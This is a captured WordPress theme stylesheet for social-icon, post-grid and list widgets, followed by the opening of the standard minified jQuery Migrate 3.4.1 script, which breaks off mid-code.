.social-icons-widget .fa-facebook-block:hover {
  background: #1877f2;
}
.social-icons-widget .fa-flickr-block:hover {
  background: #0062dd;
}
.social-icons-widget .fa-forumbee-block:hover {
  background: #86ac2f;
}
.social-icons-widget .fa-foursquare-block:hover {
  background: #3ab6e8;
}
.social-icons-widget .fa-free-code-camp-block:hover {
  background: #4a2b0f;
}
.social-icons-widget .fa-get-pocket-block:hover {
  background: #ed4054;
}
.social-icons-widget .fa-github-block:hover {
  background: #000000;
}
.social-icons-widget .fa-google-block:hover {
  background: #ea4335;
}
.social-icons-widget .fa-google-plus-block:hover {
  background: #e44321;
}
.social-icons-widget .fa-google-wallet-block:hover {
  background: #1476c6;
}
.social-icons-widget .fa-houzz-block:hover {
  background: #4dbc15;
}
.social-icons-widget .fa-imdb-block:hover {
  background: #e6b91e;
}
.social-icons-widget .fa-instagram-block:hover {
  background: #3f729b;
}
.social-icons-widget .fa-jsfiddle-block:hover {
  background: #2b97f3;
}
.social-icons-widget .fa-lastfm-block:hover {
  background: #d2013b;
}
.social-icons-widget .fa-leanpub-block:hover {
  background: #231f20;
}
.social-icons-widget .fa-linkedin-block:hover {
  background: #00659b;
}
.social-icons-widget .fa-meetup-block:hover {
  background: #f20017;
}
.social-icons-widget .fa-mixcloud-block:hover {
  background: #25292b;
}
.social-icons-widget .fa-patreon-block:hover {
  background: #ff424d;
}
.social-icons-widget .fa-paypal-block:hover {
  background: #15477c;
}
.social-icons-widget .fa-pinterest-block:hover {
  background: #cf1d25;
}
.social-icons-widget .fa-quora-block:hover {
  background: #c51a00;
}
.social-icons-widget .fa-reddit-block:hover {
  background: #ff4500;
}
.social-icons-widget .fa-rss-block:hover {
  background: #ff6501;
}
.social-icons-widget .fa-scribd-block:hover {
  background: #1a7bba;
}
.social-icons-widget .fa-slack-block:hover {
  background: #352931;
}
.social-icons-widget .fa-slideshare-block:hover {
  background: #0ca8aa;
}
.social-icons-widget .fa-snapchat-block:hover {
  background: #fffc00;
}
.social-icons-widget .fa-soundcloud-block:hover {
  background: #ff6600;
}
.social-icons-widget .fa-spotify-block:hover {
  background: #79b800;
}
.social-icons-widget .fa-stack-exchange-block:hover {
  background: #205297;
}
.social-icons-widget .fa-stack-overflow-block:hover {
  background: #f47c23;
}
.social-icons-widget .fa-steam-block:hover {
  background: #000000;
}
.social-icons-widget .fa-stumbleupon-block:hover {
  background: #ee4723;
}
.social-icons-widget .fa-telegram-plane-block:hover {
  background: #28a8e9;
}
.social-icons-widget .fa-tiktok-block:hover {
  background: #000000;
}
.social-icons-widget .fa-trello-block:hover {
  background: #0089d9;
}
.social-icons-widget .fa-tripadvisor-block:hover {
  background: #589442;
}
.social-icons-widget .fa-tumblr-block:hover {
  background: #3e5976;
}
.social-icons-widget .fa-twitch-block:hover {
  background: #6542a6;
}
.social-icons-widget .fa-twitter-block:hover {
  background: #32ccfe;
}
.social-icons-widget .fa-viadeo-block:hover {
  background: #f07355;
}
.social-icons-widget .fa-vimeo-square-block:hover {
  background: #1bb6ec;
}
.social-icons-widget .fa-vk-block:hover {
  background: #507299;
}
.social-icons-widget .fa-whatsapp-block:hover {
  background: #41d251;
}
.social-icons-widget .fa-wikipedia-w-block:hover {
  background: #000000;
}
.social-icons-widget .fa-windows-block:hover {
  background: #0078d7;
}
.social-icons-widget .fa-wordpress-block:hover {
  background: #3378b0;
}
.social-icons-widget .fa-x-twitter-block:hover {
  background: #000000;
}
.social-icons-widget .fa-square-x-twitter-block:hover {
  background: #000000;
}
.social-icons-widget .fa-xing-block:hover {
  background: #cfdc00;
}
.social-icons-widget .fa-y-combinator-block:hover {
  background: #f26522;
}
.social-icons-widget .fa-yelp-block:hover {
  background: #c41200;
}
.social-icons-widget .fa-youtube-block:hover {
  background: #d4231e;
}
.social-icons-invert .social-icons-icon {
  background: none;
  color: inherit !important;
  margin: 0 5px;
}
.social-icons-invert .social-icons-icon:hover {
  color: #ffffff !important;
}
.social-icons-invert .social-icons-icon:hover:before {
  display: none;
}
.social-icons-invert .fa-amazon-block:hover {
  background: #161413;
}
.social-icons-invert .fa-android-block:hover {
  background: #99cc00;
}
.social-icons-invert .fa-apple-block:hover {
  background: #000000;
}
.social-icons-invert .fa-bandcamp-block:hover {
  background: #659daa;
}
.social-icons-invert .fa-behance-block:hover {
  background: #4176fa;
}
.social-icons-invert .fa-bitbucket-block:hover {
  background: #183f73;
}
.social-icons-invert .fa-btc-block:hover {
  background: #f7931a;
}
.social-icons-invert .fa-buysellads-block:hover {
  background: #c30100;
}
.social-icons-invert .fa-codepen-block:hover {
  background: #000000;
}
.social-icons-invert .fa-codiepie-block:hover {
  background: #000000;
}
.social-icons-invert .fa-contao-block:hover {
  background: #f47c00;
}
.social-icons-invert .fa-dashcube-block:hover {
  background: #7f7f7f;
}
.social-icons-invert .fa-delicious-block:hover {
  background: #0002f5;
}
.social-icons-invert .fa-deviantart-block:hover {
  background: #5e7163;
}
.social-icons-invert .fa-digg-block:hover {
  background: #1b5791;
}
.social-icons-invert .fa-discord-block:hover {
  background: #5865f2;
}
.social-icons-invert .fa-dribbble-block:hover {
  background: #c6356b;
}
.social-icons-invert .fa-dropbox-block:hover {
  background: #0089d1;
}
.social-icons-invert .fa-eercast-block:hover {
  background: #f1592a;
}
.social-icons-invert .fa-envelope-block:hover {
  background: #e44321;
}
.social-icons-invert .fa-etsy-block:hover {
  background: #f26223;
}
.social-icons-invert .fa-facebook-block:hover {
  background: #1877f2;
}
.social-icons-invert .fa-flickr-block:hover {
  background: #0062dd;
}
.social-icons-invert .fa-forumbee-block:hover {
  background: #86ac2f;
}
.social-icons-invert .fa-foursquare-block:hover {
  background: #3ab6e8;
}
.social-icons-invert .fa-free-code-camp-block:hover {
  background: #4a2b0f;
}
.social-icons-invert .fa-get-pocket-block:hover {
  background: #ed4054;
}
.social-icons-invert .fa-github-block:hover {
  background: #000000;
}
.social-icons-invert .fa-google-block:hover {
  background: #ea4335;
}
.social-icons-invert .fa-google-plus-block:hover {
  background: #e44321;
}
.social-icons-invert .fa-google-wallet-block:hover {
  background: #1476c6;
}
.social-icons-invert .fa-houzz-block:hover {
  background: #4dbc15;
}
.social-icons-invert .fa-imdb-block:hover {
  background: #e6b91e;
}
.social-icons-invert .fa-instagram-block:hover {
  background: #3f729b;
}
.social-icons-invert .fa-jsfiddle-block:hover {
  background: #2b97f3;
}
.social-icons-invert .fa-lastfm-block:hover {
  background: #d2013b;
}
.social-icons-invert .fa-leanpub-block:hover {
  background: #231f20;
}
.social-icons-invert .fa-linkedin-block:hover {
  background: #00659b;
}
.social-icons-invert .fa-meetup-block:hover {
  background: #f20017;
}
.social-icons-invert .fa-mixcloud-block:hover {
  background: #25292b;
}
.social-icons-invert .fa-patreon-block:hover {
  background: #ff424d;
}
.social-icons-invert .fa-paypal-block:hover {
  background: #15477c;
}
.social-icons-invert .fa-pinterest-block:hover {
  background: #cf1d25;
}
.social-icons-invert .fa-quora-block:hover {
  background: #c51a00;
}
.social-icons-invert .fa-reddit-block:hover {
  background: #ff4500;
}
.social-icons-invert .fa-rss-block:hover {
  background: #ff6501;
}
.social-icons-invert .fa-scribd-block:hover {
  background: #1a7bba;
}
.social-icons-invert .fa-slack-block:hover {
  background: #352931;
}
.social-icons-invert .fa-slideshare-block:hover {
  background: #0ca8aa;
}
.social-icons-invert .fa-snapchat-block:hover {
  background: #fffc00;
}
.social-icons-invert .fa-soundcloud-block:hover {
  background: #ff6600;
}
.social-icons-invert .fa-spotify-block:hover {
  background: #79b800;
}
.social-icons-invert .fa-stack-exchange-block:hover {
  background: #205297;
}
.social-icons-invert .fa-stack-overflow-block:hover {
  background: #f47c23;
}
.social-icons-invert .fa-steam-block:hover {
  background: #000000;
}
.social-icons-invert .fa-stumbleupon-block:hover {
  background: #ee4723;
}
.social-icons-invert .fa-telegram-plane-block:hover {
  background: #28a8e9;
}
.social-icons-invert .fa-tiktok-block:hover {
  background: #000000;
}
.social-icons-invert .fa-trello-block:hover {
  background: #0089d9;
}
.social-icons-invert .fa-tripadvisor-block:hover {
  background: #589442;
}
.social-icons-invert .fa-tumblr-block:hover {
  background: #3e5976;
}
.social-icons-invert .fa-twitch-block:hover {
  background: #6542a6;
}
.social-icons-invert .fa-twitter-block:hover {
  background: #32ccfe;
}
.social-icons-invert .fa-viadeo-block:hover {
  background: #f07355;
}
.social-icons-invert .fa-vimeo-square-block:hover {
  background: #1bb6ec;
}
.social-icons-invert .fa-vk-block:hover {
  background: #507299;
}
.social-icons-invert .fa-whatsapp-block:hover {
  background: #41d251;
}
.social-icons-invert .fa-wikipedia-w-block:hover {
  background: #000000;
}
.social-icons-invert .fa-windows-block:hover {
  background: #0078d7;
}
.social-icons-invert .fa-wordpress-block:hover {
  background: #3378b0;
}
.social-icons-invert .fa-x-twitter-block:hover {
  background: #000000;
}
.social-icons-invert .fa-square-x-twitter-block:hover {
  background: #000000;
}
.social-icons-invert .fa-xing-block:hover {
  background: #cfdc00;
}
.social-icons-invert .fa-y-combinator-block:hover {
  background: #f26522;
}
.social-icons-invert .fa-yelp-block:hover {
  background: #c41200;
}
.social-icons-invert .fa-youtube-block:hover {
  background: #d4231e;
}
.fa-skype-block {
  position: relative;
}
.fa-skype-block i {
  visibility: hidden;
}
.hoot-skype-call-button,
.hoot-skype-call-button p,
.hoot-skype-call-button p a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.hoot-skype-call-button p {
  margin: 0 !important;
}
.hoot-skype-call-button img {
  margin: 0 !important;
  vertical-align: -2px !important;
}
/** Social Icon Hover **/
.social-icons-icon {
  -webkit-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
  -moz-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
  -o-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
  transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
}
.social-icons-icon:hover i {
  text-shadow: 2px 2px #000;
}
.social-icons-small .social-icons-icon:hover i {
  text-shadow: 1px 1px #000;
}
.social-icons-large .social-icons-icon:hover {
  font-size: 30px;
}
.social-icons-huge .social-icons-icon:hover {
  font-size: 35px;
}
/** Specific Views **/
#topbar .hoot-skype-call-button img {
  vertical-align: -12px !important;
}
.header-part .social-icons-icon {
  border: none;
}
/**
 * Widget - Post Grid
 * ========================================================
 */
/************* Post Grid Widget *************/
.post-grid-widget {
  margin-right: -4px;
  position: relative;
}
.post-grid-widget .post-gridunit {
  position: relative;
  padding: 0 4px 4px 0;
}
.post-gridunit-image {
  background-position: center center;
  background-color: rgba(100, 100, 100, 0.05);
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.post-gridunit-image img {
  width: 100%;
  display: none;
}
.post-gridunit-size2 .post-gridunit-image {
  padding-bottom: 4px;
}
.post-gridunit-bg {
  position: absolute;
  left: 0;
  right: 4px;
  bottom: 4px;
  top: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.post-gridunit-imglink {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.post-gridunit-content {
  position: absolute;
  left: 10px;
  right: 14px;
  bottom: 14px;
  color: #ffffff;
}
.post-gridunit-title {
  font-size: 1em;
  color: inherit;
  text-transform: uppercase;
  margin: 0;
}
.post-gridunit-title a,
.post-gridunit-title a:hover {
  color: inherit;
}
.post-gridunit-subtitle .entry-byline {
  padding: 0;
  margin: 0;
  font-size: 1em;
  text-transform: none;
  color: inherit;
}
.post-gridunit-image {
  height: 215px;
}
.post-gridunit-size2 .post-gridunit-image {
  height: 430px;
}
@media only screen and (min-width: 970px) {
  .post-gridunit-size2 {
    height: auto !important;
  }
}
@media only screen and (max-width: 969px) {
  .post-gridunit-size2 {
    margin-bottom: 4px;
    padding-bottom: 0;
    height: 215px;
  }
  .post-gridunit-size2 .post-gridunit-image {
    height: inherit !important;
    padding-bottom: 0;
  }
  .post-gridunit-size2 .post-gridunit-bg {
    bottom: 0;
  }
  .post-gridunit-size2 .post-gridunit-content {
    bottom: 10px;
  }
}
/*** First Post Grid Slider ***/
.post-grid-slide {
  position: relative;
}
.post-gridslider .post-gridunit-bg {
  right: 0;
  bottom: 0;
}
.post-gridslider .post-gridunit-content {
  right: 10px;
  bottom: 10px;
}
.post-gridunit {
  /** FOUC **/
  /** Navigation **/
  /** Pager **/
}
.post-gridunit .lightSlider {
  height: auto;
}
.post-gridunit .post-grid-slide {
  display: none;
}
.post-gridunit .post-grid-slide:first-child {
  display: block;
}
.post-gridunit .lSSlideOuter .post-grid-slide {
  display: block;
}
.post-gridunit .lSSlideOuter .lSAction {
  position: absolute;
  top: 5px;
  right: 5px;
}
.post-gridunit .lSSlideOuter .lSAction > a {
  text-align: center;
  background: rgba(255, 255, 255, 0.5);
  color: #555;
  margin-left: 3px;
  width: 24px;
  line-height: 22px;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.post-gridunit .lSSlideOuter .lSAction > a:hover {
  background: rgba(255, 255, 255, 0.8);
  color: #333;
}
.post-gridunit .lSSlideWrapper:hover .lSAction > a {
  display: inline-block;
}
.post-gridunit .lSSlideOuter .lSAction > a:after {
  font-size: 20px;
  display: inline-block;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.post-gridunit .lSPager.lSpg {
  text-align: right;
  top: auto;
  bottom: 5px;
  right: 5px;
  left: auto;
  position: absolute;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
  padding: 2px;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
  width: 8px;
  height: 8px;
}
@media only screen and (max-width: 969px) {
  .post-gridunit .lightSlider {
    height: inherit !important;
  }
  .post-gridunit .lSSlideWrapper,
  .post-gridunit .lSSlideOuter {
    height: inherit;
  }
  .post-grid-slide {
    height: inherit;
  }
}
/**
 * Widget - Grid Widgets
 * ========================================================
 */
/************* Grid Widget *************/
.hk-grid-widget {
  margin-right: -4px;
  position: relative;
}
.hk-grid-widget .hk-gridunit {
  position: relative;
  padding: 0 4px 4px 0;
}
.hk-gridunit-image {
  background-position: center center;
  background-color: rgba(100, 100, 100, 0.05);
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.hk-gridunit-image img {
  width: 100%;
  display: none;
}
.hk-gridunit-size2 .hk-gridunit-image {
  padding-bottom: 4px;
}
.hk-gridunit-image {
  height: 215px;
}
.hk-gridunit-size2 .hk-gridunit-image {
  height: 430px;
}
@media only screen and (min-width: 970px) {
  .hk-gridunit-size2 {
    height: auto !important;
  }
}
@media only screen and (max-width: 969px) {
  .hk-gridunit-size2 {
    margin-bottom: 4px;
    padding-bottom: 0;
    height: 215px;
  }
  .hk-gridunit-size2 .hk-gridunit-image {
    height: inherit !important;
    padding-bottom: 0;
  }
}
/************* Post Grid Widget *************/
.hk-gridunit-bg {
  position: absolute;
  left: 0;
  right: 4px;
  bottom: 4px;
  top: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.hk-gridunit-imglink {
  position: absolute;
  z-index: 2;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.hk-gridunit-content {
  position: absolute;
  left: 10px;
  right: 14px;
  bottom: 14px;
  color: #ffffff;
}
.hk-gridunit-title {
  font-size: 1em;
  color: inherit;
  text-transform: uppercase;
  margin: 0;
}
.hk-gridunit-title a,
.hk-gridunit-title a:hover {
  color: inherit;
}
.hk-gridunit-subtitle .entry-byline {
  padding: 0;
  margin: 0;
  font-size: 1em;
  text-transform: none;
  color: inherit;
}
@media only screen and (max-width: 969px) {
  .hk-gridunit-size2 .hk-gridunit-bg {
    bottom: 0;
  }
  .hk-gridunit-size2 .hk-gridunit-content {
    bottom: 10px;
  }
}
/************* Content Grid Widget *************/
.hk-gridunit-size1 .align-bottom-center .coverimage-content-block {
  width: 100%;
}
.hk-gridunit-size1 .style-dark-on-light,
.hk-gridunit-size1 .style-light-on-dark {
  padding: 5px 8px;
}
.hk-gridunit-size1 .coverimage-title {
  font-size: 1em;
}
.hk-gridunit-size1 .coverimage-text {
  margin-top: 0;
}
.coverimage-content-block {
  position: relative;
  z-index: 4;
}
/************* First Grid Slider *************/
.hk-grid-slide {
  position: relative;
}
.hk-gridslider .hk-gridunit-bg {
  right: 0;
  bottom: 0;
}
.hk-gridslider .hk-gridunit-content {
  right: 10px;
  bottom: 10px;
}
.hk-gridunit {
  /** FOUC **/
  /** Navigation **/
  /** Pager **/
}
.hk-gridunit .lightSlider {
  height: auto;
}
.hk-gridunit .hk-grid-slide {
  display: none;
}
.hk-gridunit .hk-grid-slide:first-child {
  display: block;
}
.hk-gridunit .lSSlideOuter .hk-grid-slide {
  display: block;
}
.hk-gridunit .lSSlideOuter .lSAction {
  position: absolute;
  top: 5px;
  right: 5px;
}
.hk-gridunit .lSSlideOuter .lSAction > a {
  text-align: center;
  background: rgba(255, 255, 255, 0.5);
  color: #555;
  margin-left: 3px;
  width: 24px;
  line-height: 22px;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.hk-gridunit .lSSlideOuter .lSAction > a:hover {
  background: rgba(255, 255, 255, 0.8);
  color: #333;
}
.hk-gridunit .lSSlideWrapper:hover .lSAction > a {
  display: inline-block;
}
.hk-gridunit .lSSlideOuter .lSAction > a:after {
  font-size: 20px;
  display: inline-block;
  position: relative;
  left: auto;
  right: auto;
  bottom: auto;
  top: auto;
}
.hk-gridunit .lSPager.lSpg {
  text-align: right;
  top: auto;
  bottom: 5px;
  right: 5px;
  left: auto;
  position: absolute;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
  padding: 2px;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
  width: 8px;
  height: 8px;
}
@media only screen and (max-width: 969px) {
  .hk-gridunit .lightSlider {
    height: inherit !important;
  }
  .hk-gridunit .lSSlideWrapper,
  .hk-gridunit .lSSlideOuter {
    height: inherit;
  }
  .hk-grid-slide {
    height: inherit;
  }
}
/**
 * Widget - Posts List
 * ========================================================
 */
/************* Posts List Widget *************/
/*  List Styles */
.posts-list-style1 .posts-listunit-small .posts-listunit-image {
  width: 90px;
  height: 80px;
}
.posts-list-style1 .posts-listunit-small .posts-listunit-title {
  font-size: inherit;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-image {
  width: 150px;
  height: 135px;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-title {
  font-size: 1.125em;
}
/* List Column */
/* List Unit */
.posts-listunit {
  margin-bottom: 1.625em;
}
.posts-listunit:last-child {
  margin-bottom: 0;
}
.posts-listunit-small {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
}
.posts-listunit-small .posts-listunit-image {
  flex-shrink: 0;
  margin-right: 20px;
}
.posts-listunit-small .posts-listunit-bg img {
  width: 100%;
  visibility: hidden;
}
.posts-listunit-small .posts-listunit-content p {
  margin-top: 5px;
}
.posts-listunit-large .posts-listunit-image {
  margin-bottom: 20px;
}
.posts-listunit-large .posts-listunit-bg:before {
  content: "";
  display: block;
}
.posts-listunit-large .posts-listunit-bg .entry-featured-img-wrap a {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.posts-listunit-large .posts-listunit-bg img {
  display: none;
}
.posts-imgsize-small .posts-listunit-bg:before {
  padding-top: 190px;
}
.posts-imgsize-medium .posts-listunit-bg:before {
  padding-top: 260px;
}
.posts-imgsize-big .posts-listunit-bg:before {
  padding-top: 345px;
}
/* List Unit Image */
.posts-listunit-image {
  position: relative;
}
.posts-listunit-image img {
  display: block;
  margin: 0 auto;
}
.posts-listunit-image a {
  display: block;
}
.posts-listunit-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
/* List Unit Content */
.posts-listunit-content p {
  margin: 0.6875em 0 0;
}
.posts-listunit-title {
  font-size: 1.125em;
  margin: 0;
}
.posts-listunit-title a {
  color: inherit;
}
.posts-listunit-subtitle .entry-byline {
  padding: 0;
  font-size: 1em;
}
.posts-listunit-text .sharedaddy {
  display: none;
}
.posts-listunit-excerpt .more-link {
  margin-top: 5px;
  text-align: left;
  border: none;
}
.posts-listunit-excerpt .more-link a {
  background: none;
  padding-left: 0;
}
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  .posts-listunit:last-child {
    margin-bottom: 1.625em;
  }
  .hcol-last .posts-listunit:last-child {
    margin-bottom: 0;
  }
  .posts-list-style2 .posts-listunit-small .posts-listunit-image {
    width: 100px;
    height: 90px;
  }
}
/**
 * Widget - List Widgets
 * ========================================================
 */
/************* List Widget *************/
/* List Styles */
.hk-list-style1 .hk-listunit-small .hk-listunit-image {
  width: 90px;
  height: 80px;
}
.hk-list-style1 .hk-listunit-small .hk-listunit-title {
  font-size: inherit;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-image {
  width: 150px;
  height: 135px;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-title {
  font-size: 1.125em;
}
/* List Column */
/* List Unit */
.hk-listunit {
  margin-bottom: 1.625em;
}
.hk-listunit:last-child {
  margin-bottom: 0;
}
.hk-listunit-small {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
}
.hk-listunit-small .hk-listunit-image {
  flex-shrink: 0;
  margin-right: 20px;
}
.hk-listunit-small .hk-listunit-bg img {
  width: 100%;
  visibility: hidden;
}
.hk-listunit-small .hk-listunit-content p {
  margin-top: 5px;
}
.hk-listunit-large .hk-listunit-image {
  margin-bottom: 20px;
}
.hk-listunit-large .hk-listunit-bg:before {
  content: "";
  display: block;
}
.hk-listunit-large .hk-listunit-bg .entry-featured-img-wrap a {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.hk-listunit-large .hk-listunit-bg img {
  display: none;
}
.hk-imgsize-small .hk-listunit-bg:before {
  padding-top: 190px;
}
.hk-imgsize-medium .hk-listunit-bg:before {
  padding-top: 260px;
}
.hk-imgsize-big .hk-listunit-bg:before {
  padding-top: 345px;
}
/* List Unit Image */
.hk-listunit-image {
  position: relative;
}
.hk-listunit-image img {
  display: block;
  margin: 0 auto;
}
.hk-listunit-image a {
  display: block;
}
.hk-listunit-bg {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
/* List Unit Content */
.hk-listunit-content p {
  margin: 0.6875em 0 0;
}
.hk-listunit-title {
  font-size: 1.125em;
  margin: 0;
}
.hk-listunit-title a {
  color: inherit;
}
.hk-listunit-subtitle .entry-byline {
  padding: 0;
  font-size: 1em;
}
.hk-listunit-text .sharedaddy {
  display: none;
}
.hk-listunit-excerpt .more-link {
  margin-top: 5px;
  text-align: left;
  border: none;
}
.hk-listunit-excerpt .more-link a {
  background: none;
  padding-left: 0;
}
/*** Responsive Sidebar and Widgets ***/
@media only screen and (max-width: 969px) {
  .hk-listunit:last-child {
    margin-bottom: 1.625em;
  }
  .hcol-last .hk-listunit:last-child {
    margin-bottom: 0;
  }
  .hk-list-style2 .hk-listunit-small .hk-listunit-image {
    width: 100px;
    height: 90px;
  }
}
/************* Posts List Widget *************/
/**
 * Theme and WordPress Plugins
 * ========================================================
 */
/************* Page Builder *************/
.so-panel .content-blocks-widget,
.so-panel .vcards-widget,
.so-panel .number-blocks-widget {
  margin: 0;
}
.so-panel .topborder-shadow .content-blocks-widget,
.so-panel .topborder-line .content-blocks-widget,
.so-panel .topborder-shadow .vcards-widget,
.so-panel .topborder-line .vcards-widget,
.so-panel .topborder-shadow .number-blocks-widget,
.so-panel .topborder-line .number-blocks-widget {
  margin-top: 3em;
}
.so-panel .bottomborder-shadow .content-blocks-widget,
.so-panel .bottomborder-line .content-blocks-widget,
.so-panel .bottomborder-shadow .vcards-widget,
.so-panel .bottomborder-line .vcards-widget,
.so-panel .bottomborder-shadow .number-blocks-widget,
.so-panel .bottomborder-line .number-blocks-widget {
  margin-bottom: 3em;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.arti-travo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8056
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof 